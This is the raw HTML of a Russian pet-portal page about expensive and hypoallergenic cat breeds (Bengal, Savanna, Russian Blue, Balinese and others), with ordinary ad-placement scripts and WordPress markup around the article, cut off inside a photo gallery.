})\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292109","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-15 -->\n<div id=\"yandex_rtb_R-A-1275653-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-15',\n    blockId: 'R-A-1275653-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292113","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-19 -->\n<div id=\"yandex_rtb_R-A-1275653-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-19',\n    blockId: 'R-A-1275653-19'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292114","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-20 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275653-20'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"body","xpath":".\/\/body","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292641","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"9363359905\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292642","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"4373884962\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292643","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"5008062368\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292644","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1747721627\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292645","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"3311837314\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292646","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1276948332\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292647","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"6676367259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292648","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"2945253225\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292763","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-21 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1275653-21\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><link rel='stylesheet' id='yarppRelatedCss-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /></head><body class="wp-singular post-template-default single single-post postid-131100 single-format-standard wp-embed-responsive wp-theme-johannes wp-child-theme-johannes-child johannes-sidebar-right white-bg-alt-2 johannes-header-no-margin johannes-v_1_3_2 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-4"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><ul class="johannes-menu-action johannes-modal-opener johannes-search"><li><a href="javascript:void(0);"><span class="header-el-label">Поиск</span><i class="jf jf-search"></i></a></li></ul><div class="johannes-modal search-alt"> <a href="javascript:void(0);" class="johannes-modal-close"><i class="jf jf-close"></i></a><div class="johannes-content"><div class="section-head"><h5 class="section-title h2">Поиск</h5></div><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div></div><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"><div class="section-head johannes-content-alt category-pill section-head-alt section-head-alt-post"><h1 class="entry-title">Самые дорогие кошки в мире и их породы: топ 10</h1></div></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-131100" class="post-131100 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Что влияет на стоимость</h2><p>Узнавая в клубах, столько стоит котенок дизайнерской породы, вопрос огромной разницы в цене волнует почти всех покупателей. Неужели только модный окрас или причудливая форма ушек прибавляют пару нолей. Отчасти да. Но если копнуть глубже, окажется, что дело в трудностях, с которыми сталкиваются заводчики дорогих кошек:</p><ul><li>Поголовье маленькое – сложно найти пару своим животным.</li><li>Удаленность друг от друга – питомники находятся в разных городах или даже странах.</li><li>Генетические препятствия – трудно закрепить в потомстве определенный вид, тип шерсти, окрас и другие редкие черты.</li><li>Из-за малочисленности поголовья цена эксклюзивного котенка шоу-класса может быть просто заоблачной, ведь он по-настоящему уникален.</li><li>Дизайнерскими животными занимаются опытные известные заводчики. Они вкладывают в репутацию, выставки, рекламу, обслуживание питомника, консультирование владельцев много средств, времени и сил.</li></ul><p>Конечно, спрос не на последнем месте – мода на дорогих эксклюзивных кошек взвинчивает цены быстрее, чем котята успевают появляться на свет. А дефицит еще больше разжигает желание обладать мурчащей редкостью.</p><h2>Бенгальская кошка</h2><p><img decoding="async" src="/wp-content/uploads/2/4/7/24770c0904d297760229f11afc9857b2.jpeg" alt="" />Как водичка?</p><p>Несмотря на свой экзотический и несколько диковатый облик, бенгальские кошки – чудесные домашние питомцы. Историю этой породы можно проследить с 60-х годов минувшего века, когда американка Джэйн Милл, специалист в области генетики, скрестила дикого леопардового <a href="/pravila-i-rekomendacii-po-pravilnomu-uhodu-za-domasnimi-koskami-i-kotami/">кота с домашней кошкой</a>. Официальное признание порода получила в 1983 году. Бенгала отличают мускулистое телосложение, густой шелковистый мех с глубинным блеском и пятнистый окрас. Это единственная порода домашних кошек, имеющая отметины в виде розетки – своеобразной маркировки на шерсти диких животных, которая помогает им маскироваться.</p><p>Длинные, поджарые бенгальские кошки невероятно эффектны и уверены в себе. Они очень умны, любознательны и любят экшн. Дикий нрав бенгалов проявляется в их неистребимом стремлении охотиться. Жертвами котов могут стать даже аквариумные рыбки. Энергичные и любопытные, они любят раскачиваться на люстрах, играть с выключателями, плескаться в ванной, развлекаться, открывая защелки на дверях – в общем, вытворять совершенно изумляющие выходки. Энергию этих животных следует направлять в мирное русло, обеспечивая им физические нагрузки. Но, в целом, бенгальские кошки вполне социальны. Они привязаны ко всем домочадцам, общительны, готовы терпеть, когда их «тискают», демонстрируют дружелюбное отношение к другим домашним питомцам и малышам.</p><p>Стать владельцем бенгальской кошки можно, заплатив 2000-5000 $. Стоимость котят с особо редким окрасом и выдающейся родословной доходит до 20 000 $.</p><p>Бенгальская кошка</p><h2>История породы саванна</h2><ul><li> Сервал является основой породы саванны, поэтому сначала узнаем, что из себя представляет эта африканская кошка. Сервалы обитают в африканской саванне: травянистых и лесистых районах. Этот красивых хищник рекордсмен по длине лап и размеру ушей среди остальных кошачьих. Он известен своим фантастически быстрым бегом и легкостью прыжков между деревьями, также комфортно себя чувствует в воде. Африканский сервал яркий и привлекательный и если вы внимательно присмотритесь и понаблюдаете за ним, то поймете желание людей создать породу домашних кошек, похожих на этих элегантных хищников.</li><li>Как же появилась саванна? Отсчет начала этой породы датируется апрелем 1986 года, когда обычная домашняя кошка, скрещенная с диким сервалом, родила котенка. Он получил имя Саванна. Конечно, котенок был потрясающе милым и удивительно красивым. Им сразу же заинтересовались заводчики. Особый интерес проявили Патрик Келли и Джойс Сруф. Они объединили свои знания и усилия для создания и развития новой породы. Во время экспериментов скрещивали и разных кошек: бенгальскую, египетскую, восточную и обычных беспородных. Спустя некоторое время все-таки удалось добиться желаемого результата. Саванна стала популярной среди заводчиков в конце 1990-х годов, а официально зарегистрировали её в 2001 году.</li></ul><p><img decoding="async" alt="" src="/wp-content/uploads/f/4/e/f4e15e5e2f377313741810782d0c9be6.jpeg" data-src="/wp-content/uploads/9/a/b/9ab7dd381b0db7a9999b61881883a426.jpeg" /></p><p>Африканский сервал</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <h2>Русская голубая</h2><p>Это наиболее известная порода короткошерстной разновидности, ведущая свою родословную от кошек древних славян. Русская голубая – это воистину королева среди кошачьего мира. Она кажется немного надменной, аристократической и царственной особой. Создается впечатление, что в ней действительно течёт «голубая» кровь.</p><p><img decoding="async" src="/wp-content/uploads/c/b/c/cbc81b3eede3a71ec71f5a580ef1e757.jpeg" alt="" /></p><p>Глаза у кошки зелёного цвета, но котята имеют жёлтые глаза и только к 3 месяцам они приобретают цвет по стандарту породы. Шерсть короткая, тонкая. Она имеет характерный голубой окрас.</p><p>Это дружелюбные кошки, которые легко уживаются с человеком. Они сами выбирают себе хозяина и становятся ему преданным другом. Кошка предпочитает вести размеренный и спокойный образ жизни, но и является отличными охотником. Эти независимые существа легко переносят одиночество, не требует большого внимания к своей персоне, но не любят переездов и смены жительства.</p><p>Интересные сведения об этой кошке приводятся в видео ниже:</p><p> <iframe title="Русская голубая кошка. Стандарт породы. Содержание и уход" width="736" height="414" src="https://www.youtube.com/embed/GvRtM9haJ4Q?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2>(adsbygoogle = window.adsbygoogle || []).push({}); Лучшие породы гипоаллергенных кошек</h2><h3> Балинейзийская кошка</h3><p> Рейтинг: 4.9</p><p> <img decoding="async" alt="" src="/wp-content/uploads/4/d/5/4d5a5f2b7f5c08b32fa680b6bdec5ce6.jpeg" data-src="/wp-content/uploads/6/b/4/6b43a73db1441a3054292df148e3790d.jpeg" /></p><p> Коммуникабельные, сильные и зачастую слишком умные кошки. «Слишком» — это значит, что они легко научатся открывать холодильник или ящики с игрушками. Привязываются к людям, ни на шаг от них не отходят, с удовольствием играют. Нуждаются во внимании и любят, когда к ним его проявляют.</p><p> Хорошо ладят с детьми, часто играют и проявляют родительские качества. Но тандем из ребёнка и балинезийской кошки способен натворить намного больше шалостей, чем они же по отдельности. Кроме того, они очень разговорчивы, часто мяукают, мурлыкают – и, опять же, любят быть в центре внимания.</p><p> Очень зависимы и не подходят для людей, которые дома только ночуют.</p><ul><li><p> Компанейские, игривые, коммуникабельные;</p></li><li><p> Хорошо ладят с детьми и животными;</p></li><li><p> Очень умные.</p></li></ul><ul><li><p> Требуют внимания;</p></li><li><p> Иногда шалят.</p></li></ul><h3> Ориентальная короткошерстная кошка</h3><p> Рейтинг: 4.8</p><p> <img decoding="async" alt="" src="/wp-content/uploads/f/8/6/f8691eba805879ae00905e2d244e22db.jpeg" data-src="/wp-content/uploads/a/9/c/a9cf8be22e54496950346917ba4939ff.jpeg" /></p><p> Игривая кошка, которая нуждается в эмоциональной связи с хозяином. Её отношение к владельцу даже словом «любовь» не опишешь – скорее уж «зависимость». Она абсолютно доверчива, скучает по хозяину, если тот покидает дом надолго, прекрасно понимает его настроение и готова помочь справиться со стрессом или присоединиться к игре.</p><p> Любит быть в центре внимания, привлекая оное как игрой, так и общением. Много «разговаривает», поэтому не очень хорошо подойдет для любителей тишины. Весьма энергична, но к концу дня успокаивается и просто нуждается в объятиях.</p><ul><li><p> Быстро и надолго привязывается к хозяину;</p></li><li><p> Легко определяет настроение хозяина;</p></li><li><p> Спокойно относится к детям.</p></li></ul><ul><li><p> Требует внимания, шумная и игривая;</p></li><li><p> Не прощает предательства.</p></li></ul><h3> Корниш рекс</h3><p> Рейтинг: 4.8</p><p> <img decoding="async" alt="" src="/wp-content/uploads/6/8/0/68002088d2c7175eb092d99978db21a4.jpeg" data-src="/wp-content/uploads/6/d/6/6d6ba92b08c7844df11d74a939921b4a.jpeg" /></p><p> Очень энергичная и любознательная кошка. Нуждается в постоянных играх, активности, в первые же дни пребывания изучит все щели, ящики и антресоли в доме. А потом отправится изучать их во второй раз. Отличается наблюдательностью, быстро приучится к расписанию хозяев и начнёт помогать в домашних делах – насколько это возможно для кошки, конечно. А даже если не получится – всё равно попытается помочь.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='131142,131143,131144,131145,131146,131147,131148,131149,131150,131151'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-131100 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/9/8/b98435bed9c56658f6618ddfdad756d0.jpe' data-full='https://klkfavorit.ru/wp-content/uploads/b/9/8/b98435bed9c56658f6618ddfdad756d0.jpe'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/9/8/b98435bed9c56658f6618ddfdad756d0.jpe" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/b/5/6b598561e5c6d6e6e910510b288c114d.jpe' data-full='https://klkfavorit.ru/wp-content/uploads/6/b/5/6b598561e5c6d6e6e910510b288c114d.jpe'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/b/5/6b598561e5c6d6e6e910510b288c114d.jpe" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/e/d/ced1a33b97def22d5d064be17b23b05e.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/c/e/d/ced1a33b97def22d5d064be17b23b05e.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/e/d/ced1a33b97def22d5d064be17b23b05e.jpg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/e/2/de203e5cebd9a77ee2641a2470f58add.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/e/2/de203e5cebd9a77ee2641a2470f58add.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/e/2/de203e5cebd9a77ee2641a2470f58add.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/1/9/f193a6a302d18c69ab84ce6e199e8f03.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/f/1/9/f193a6a302d18c69ab84ce6e199e8f03.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/1/9/f193a6a302d18c69ab84ce6e199e8f03.jpg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/1/7/a1712797cd2feaad8f57c6361038d5d5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/1/7/a1712797cd2feaad8f57c6361038d5d5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/1/7/a1712797cd2feaad8f57c6361038d5d5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/7/5/d75446698cc59d5974556e8095c02869.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/7/5/d75446698cc59d5974556e8095c02869.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/7/5/d75446698cc59d5974556e8095c02869.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/7/4/374c18f0e5b556ed56f7f3bd9b7ead49.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/7/4/374c18f0e5b556ed56f7f3bd9b7ead49.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/7/4/374c18f0e5b556ed56f7f3bd9b7ead49.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/8/1/d8128fa8f6fbed0743514a3fa13eb566.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/8/1/d8128fa8f6fbed0743514a3fa13eb566.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/8/1/d8128fa8f6fbed0743514a3fa13eb566.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самые дорогие кошки в мире и их породы: топ 10" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/7/9/67962c48e14fba5054e8fa7ccef65444.jpeg' 